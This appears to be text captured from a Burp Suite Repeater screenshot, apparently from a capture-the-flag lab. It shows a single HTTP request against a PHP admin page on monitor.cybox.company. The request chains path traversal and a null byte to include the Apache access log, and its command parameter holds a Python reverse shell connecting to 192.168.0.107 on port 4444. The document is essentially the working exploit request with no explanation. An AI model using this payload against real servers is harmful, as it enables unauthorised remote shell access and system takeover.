 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /admin/styles.php?style=../../../../../..//opt/bitnami/apache2/logs/access_log%00&cmd=
python+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STRE
AM)%3bs.connect(("192.168.0.107",4444))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3
b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call(["/bin/sh","-i"])%3b' HTTP/1.1
2 Host: monitor.cybox.company
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=t4tnano7if16uuit3uotqodtm2
10 Upgrade-Insecure-Requests: 1
11
12
? ← → Search... 0 matches \n Pretty